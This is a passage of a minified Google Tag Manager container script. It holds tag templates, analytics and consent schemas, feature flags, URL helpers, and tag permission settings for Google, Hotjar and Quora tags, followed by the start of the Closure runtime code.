 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AK",[15,"l"],"AL",[15,"m"],"AM",[15,"n"],"AQ",[15,"o"],"AT",[15,"p"],"AV",[15,"q"],"AW",[15,"r"],"AY",[15,"s"],"AZ",[15,"t"],"BA",[15,"u"],"BB",[15,"v"],"BG",[15,"w"],"BH",[15,"x"],"BI",[15,"y"],"BJ",[15,"z"],"BK",[15,"aA"],"BM",[15,"aB"],"BN",[15,"aC"],"BO",[15,"aD"],"BU",[15,"aE"],"BX",[15,"aF"],"BY",[15,"aG"],"CA",[15,"aH"],"CE",[15,"aI"],"CH",[15,"aJ"],"CK",[15,"aK"],"CL",[15,"aL"],"CM",[15,"aM"],"CN",[15,"aN"],"CO",[15,"aO"],"CP",[15,"aP"],"CQ",[15,"aQ"],"CR",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CG",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BH",[15,"i"],"BI",[15,"j"],"CU",[15,"m"],"AO",[15,"g"],"CE",[15,"k"],"AU",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AK"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61s0","15":"2","16":"ChEIgMrxywYQwczS1r/4/efeARIcAJ+/yArz2MXxQNPbVHTbozhUGQvtLtoZ+sRbghoCogI=","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BPNUToxz9Ch5V6dYX/t6609k12xBDD2yvJGg2FSIL4jU+qf4vEefnk5OUC2sv9/Iesc+NDoTvyjdbZEs6JVG0U8=\",\"version\":0},\"id\":\"b5149ce9-8428-4911-b0b0-3d0a32ed1cee\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BI9rIlcn8UQJeSLKMniZeiNu6p67iAGhJNcjZDdeG1biiuctaWTUb/2DNDV0GHvxJcv1y/HOY5rNmiD7dxC7Q7Q=\",\"version\":0},\"id\":\"b1685c04-8764-468b-94d0-37f7fa3cc7bf\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BAueGb4PczZnUn786hcgVgklulwiZd6KGNVvVZPTFFyakbvHbDP3x4YwFAMdkfIZDBpjFV8KwpJXL95Jj2TPXT8=\",\"version\":0},\"id\":\"9d706e86-04c4-4226-b396-1e03fee1d783\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIa3HinLZ/c6bBp3l71ujSaS1sPBhNXFDo40ur+wvdW8ikq8ASf91Ehi+yr+zinQfwmaH3BEX3AMo7ke9vK5Mtw=\",\"version\":0},\"id\":\"350aeac1-9893-4cc7-a588-19a392beb9d1\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BNsmGdSDJWRtVU+yK0AWuTMrCoYODhb5xOn4NGQUONKdCgmG32rLyg+wmcnm+uAQnmjzcCTk/dYsanA1rx9xySk=\",\"version\":0},\"id\":\"21133d58-63e2-404e-965d-890361a90e10\"}]}","44":"103116026~103200004~104684208~104684211~116185181~116185182~116988316","46":{"1":"1000","10":"61k0","11":"61k0","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","62":"A6ONHRY7/bvBro+IMZd/a6LNjn7SSv999SkN/[base64]","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"2":true},{"1":448,"2":true},{"1":453,"2":true},{"1":433,"2":true},{"1":430,"2":true},{"1":457,"3":0.001,"4":117231333,"5":117231334,"6":117231354,"7":1},{"1":429,"2":true},{"1":437,"2":true},{"1":409,"2":true},{"1":456,"2":true},{"1":455,"2":true},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":447,"2":true},{"1":405,"3":0.01,"4":117025849,"5":117025850,"6":0,"7":1},{"1":407,"2":true},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":450,"3":0.01,"4":117227714,"5":117227715,"6":117227716,"7":3},{"1":426,"2":true},{"1":406,"2":true},{"1":449,"2":true},{"1":414,"2":true},{"1":415,"2":true},{"1":461,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ea=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ia=ea(this),ja=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",la={},oa={},pa=function(a,b,c){if(!c||a!=null){var d=oa[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},ra=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in la?g=la:g=ia;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ja&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)da(la,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(oa[n]===void 0){var r=
Math.random()*1E9>>>0;oa[n]=ja?ia.Symbol(n):"$jscp$"+r+"$"+n}da(g,oa[n],{configurable:!0,writable:!0,value:q})}}},sa;if(ja&&typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ta;a:{var ua={a:!0},va={};try{va.__proto__=ua;ta=va.a;break a}catch(a){}ta=!1}sa=ta?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=sa,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.us=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ja&&typeof pa(Object,"assign")=="function"?pa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ra("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ga=this||self,Ha=function(a,b){function c(){}c.prototype=b.prototype;a.us=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Tt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ia=function(a,b){this.type=a;this.data=b};var Ja=function(){this.map={};this.D={}};Ja.prototype.get=function(a){return this.map["dust."+a]};Ja.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ja.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ja.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
